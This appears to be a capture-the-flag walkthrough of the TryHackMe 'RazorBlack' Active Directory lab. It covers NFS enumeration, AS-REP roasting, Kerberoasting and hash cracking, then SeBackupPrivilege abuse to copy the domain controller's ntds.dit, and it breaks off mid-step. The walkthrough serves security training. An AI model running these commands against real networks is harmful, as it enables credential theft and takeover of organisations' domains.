Razorblack
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.69.53 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-27 20:40 IST
Nmap scan report for 10.10.69.53
Host is up (0.21s latency).
Not shown: 65507 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-27 15:25:04Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Not valid before: 2024-02-26T15:09:49
|_Not valid after: 2024-08-27T15:09:49
| rdp-ntlm-info:
| Target_Name: RAZ0RBLACK
| NetBIOS_Domain_Name: RAZ0RBLACK
| NetBIOS_Computer_Name: HAVEN-DC
| DNS_Domain_Name: raz0rblack.thm
| DNS_Computer_Name: HAVEN-DC.raz0rblack.thm
| DNS_Tree_Name: raz0rblack.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-27T15:25:55+00:00
|_ssl-date: 2024-02-27T15:26:04+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-27T15:25:59
|_ start_date: N/A
SMB Enumeration ⤵️
I check with no creds through netexec Tool and I got no access but I got the domain name like this ->  Domain Name : raz0rblack.thm And I checked port scan where I noticed NFS Shares are enabled so lets access that .
Domain Name : raz0rblack.thm And I checked port scan where I noticed NFS Shares are enabled so lets access that .
NFS Enumeration ⤵️
Lets acces NFS Shares with showmount command 🔻
1
2
3
4
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ showmount -e 10.10.69.53
Export list for 10.10.69.53:
/users (everyone)
I got a share named as users with access permissions to everyone. So lets access that ->
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ mkdir mnt
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ sudo mount -v -t nfs -o vers=3,proto=tcp,nolock 10.10.69.53:/users mnt/
[sudo] password for kali:
mount.nfs: timeout set for Tue Feb 27 20:46:14 2024
mount.nfs: trying text-based options 'vers=3,proto=tcp,nolock,addr=10.10.69.53'
mount.nfs: prog 100003, trying vers=3, prot=6
mount.nfs: trying 10.10.69.53 prog 100003 vers 3 prot TCP port 2049
mount.nfs: prog 100005, trying vers=3, prot=6
mount.nfs: trying 10.10.69.53 prog 100005 vers 3 prot TCP port 2049
I have to be root to access that so lets see what inside of it ->
1
2
3
4
5
6
7
┌──(root㉿kali)-[/home/…/Downloads/Tryhackme/RazorBlack/mnt]
└─# ls -al
total 17
drwx------ 2 4294967294 4294967294 64 Feb 27 2021 .
drwxr-xr-x 3 kali kali 4096 Feb 27 20:43 ..
-rwx------ 1 4294967294 4294967294 9861 Feb 25 2021 employee_status.xlsx
-rwx------ 1 4294967294 4294967294 80 Feb 26 2021 sbradley.txt
I then copied it to my system and I got a flag from sbrandley.txt file and I got some users from employee_status.xlsx file ->  Users information I performed user name mash program with these names like this ->
Users information I performed user name mash program with these names like this ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/usr/bin/env python
import sys
import os.path
if __name__ == "__main__":
if len(sys.argv) != 2:
print("usage: {} names.txt".format((sys.argv[0])))
sys.exit(0)
if not os.path.exists(sys.argv[1]):
print("{} not found".format(sys.argv[1]))
sys.exit(0)
for line in open(sys.argv[1]):
name = ''.join([c for c in line if c == " " or c.isalpha()])
tokens = name.lower().split()
# skip empty lines
if len(tokens) < 1:
continue
fname = tokens[0]
lname = tokens[-1]
print(fname + lname) # johndoe
print(lname + fname) # doejohn
print(fname + "." + lname) # john.doe
print(lname + "." + fname) # doe.john
print(lname + fname[0]) # doej
print(fname[0] + lname) # jdoe
print(lname[0] + fname) # djoe
print(fname[0] + "." + lname) # j.doe
print(lname[0] + "." + fname) # d.john
print(fname) # john
print(lname) # joe
I stored all those usernames in a file ->
1
2
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ python3 namemash.py users.txt > usernames.txt
I then performed kerbrute userenum with this usernames.txt files and I got some hits like this 🔽  kerbrute Tool from impackets I then stored all 3 usernames in
kerbrute Tool from impackets I then stored all 3 usernames in kerbrute_users.txt file and lets perform AS-REP-ROASTING on these usernames , Lets see if I could get any ones TGT tickets.
1
2
3
4
5
6
7
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ /opt/Tools/impacket/examples/GetNPUsers.py -no-pass 'raz0rblack.thm/' -dc-ip 10.10.69.53 -request -usersfile kerbrute_users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User lvetrova does not have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:71ce9c8e792de43cac6adc8d22f3eaaf$0dbfd672df8f5262bb05d31c699d3d3962b6bc5ef2b416c63346eea4f7b47e6a0dc9a80850f959666d5a9919d0fb6032315e61629875923ca5f04876c4938f1ebd83559198306a1b9bd1cb151ad4397deed3171dc99ce3130721e3c78d968e13179b6d20ca874a8baced9b13431138c97cc12bbda88eabc7a7489e5549b13fea9497260da11eaa4c416f0d819a916708761985e28a07a42aad9133dd7cdaf4f5a57b707978189387956aa906aaa777ccae2d3cf07fc80c95e3432dd475d041a8f3360d231164df2628f355ab885ed84a496eeb867d40a3d499eda7423b0847c8db05ef............13f93d607f
[-] User sbradley does not have UF_DONT_REQUIRE_PREAUTH set
Lets crack this hash with John The Ripper Tool ->
1
2
3
4
5
6
7
8
9
10
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> ($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:12 DONE (2024-02-27 21:06) 0.08038g/s 339385p/s 339385c/s 339385C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Lets see the privileges of this user 🔽  Got access to SMB Shares I also tried to access any SPN ticket with the credentials of twilliams and I got it ->
Got access to SMB Shares I also tried to access any SPN ticket with the credentials of twilliams and I got it ->  Got SPN ticket for user xyan1d3 Lets crack this hash with previous way 🔻
Got SPN ticket for user xyan1d3 Lets crack this hash with previous way 🔻
1
2
3
4
5
6
7
8
9
10
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt SPNticket.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> (?)
1g 0:00:00:19 DONE (2024-02-27 21:13) 0.05115g/s 453597p/s 453597c/s 453597C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I now have the credentials of 2 user twilliams and xyan1d3.
I got this privileges from user xyan1d3 user ->  I got winrm permissions Lets have a winrm session .
I got winrm permissions Lets have a winrm session .
WINRM SHELL ⏩
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\xyan1d3> cat xyan1d3.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">Nope your flag is not here</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000006bc3424112257a48aa7937963e14ed790000000002000000000003660000c000000010000000f098beb903e1a489eed98b779f3c70b80000000004800000a000000010000000e59705c44a560ce4c53e837d111bb39970000000feda9c94c6cd1687ffded5f438c59b080362e7e2fe0d9be8d2ab96ec7895303d167d5b38ce255ac6c01d7ac510ef662e48c53d3c89645053599c00d9e8a15598e8109d23a91a8663f886de1ba405806944f3f7e7df84091af0c73a4effac97ad05a3d6822cdeb06d4f415ba19587574f1400000051021e80fd5264d9730df52d2567cd7285726da2</SS>
</Props>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\xyan1d3>
Lets try to crack this password -> Here are 3 Steps to do so 😀 Step 1 ⏩ Collect the credentials in a variable like this 🔻
1
2
*Evil-WinRM* PS C:\Users\xyan1d3> $user="Nope your flag is not here"
*Evil-WinRM* PS C:\Users\xyan1d3> $pass="01000000d08c9ddf0115d1118c7a00c04fc297eb010000006bc3424112257a48aa7937963e14ed790000000002000000000003660000c000000010000000f098beb903e1a489eed98b779f3c70b80000000004800000a000000010000000e59705c44a560ce4c53e837d111bb39970000000feda9c94c6cd1687ffded5f438c59b080362e7e2fe0d9be8d2ab96ec7895303d167d5b38ce255ac6c01d7ac510ef662e48c53d3c89645053599c00d9e8a15598e8109d23a91a8663f886de1ba405806944f3f7e7df84091af0c73a4effac97ad05a3d6822cdeb06d4f415ba19587574f1400000051021e80fd5264d9730df52d2567cd7285726da2" | ConvertTo-SecureString
Step 2 ⏩ Now create the PSCredential Object passing the variables.
1
*Evil-WinRM* PS C:\Users\xyan1d3> $cred = New-Object System.Management.Automation.PSCredential($user, $pass)
Step 3 ⏩ Finally extract clear text information from the PSCredential Object.
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\xyan1d3> $cred.GetNetworkCredential() | fl
UserName : Nope your flag is not here
Password : LOL here it is -> THM{FLAG_FLAG_FLAG_FLAG}
SecurePassword : System.Security.SecureString
Domain :
Now I checked the privileges or permissions on this shell and I got this ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> whoami
raz0rblack\xyan1d3
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================== =====================================raz0rblack\xyan1d3 S-1-5-21-3403444377-2687699443-13012745-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
So I have SeBackupPrivilege Enable lets exploit that with this reference -> https://medium.com/r3d-buck3t/windows-privesc-with-sebackupprivilege-65d2cd1eb960
I created a back_script.txt file like this ->
1
2
3
4
5
6
7
8
9
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
Now I executed it with diskshadow command like this 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Windows\Temp> diskshadow /s C:\Users\xyan1d3\Documents\back_script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: HAVEN-DC, 2/27/2024 8:58:06 AM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
[...]
Now I have to copy the ntds.dit file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
*Evil-WinRM* PS C:\Windows\Temp> cd E:\Windows\ntds
*Evil-WinRM* PS E:\Windows\ntds> dir
Directory: E:\Windows\ntds
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/27/2024 8:59 AM 8192 edb.chk
-a---- 2/27/2024 8:59 AM 10485760 edb.log
-a---- 2/23/2021 7:00 AM 10485760 edb00001.log
-a---- 2/23/2021 6:59 AM 10485760 edbres00001.jrs
-a---- 2/23/2021 6:59 AM 10485760 edbres00002.jrs
-a---- 2/27/2024 8:59 AM 16777216 ntds.dit
-a---- 2/27/2024 8:59 AM 16384 ntds.jfm
-a---- 2/27/2024 8:13 AM 434176 temp.edb
*Evil-WinRM* PS E:\Windows\ntds> cd ..\Temp
*Evil-WinRM* PS E:\Windows\Temp>
I will be using robocopy command like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS E:\Windows\Temp> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Tuesday, February 27, 2024 9:01:07 AM
Source : E:\Windows\ntds\
Dest : E:\Windows\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 E:\Windows\ntds\
2024/02/27 09:01:07 ERROR 19 (0x00000013) Changing File Attributes E:\Windows\Temp\
The media is write protected.
It did not work so I tried with method 2 of reference link and downloaded SeBackupPrivilegeCmdLets.dll and SeBackupPrivilegeUtils.dll files from https://github.com/giuliano108/SeBackupPrivilege that will enable the copy function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> mkdir C:\Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/27/2024 9:09 AM Temp
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
Now lets copy that file into C:/Temp directory ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
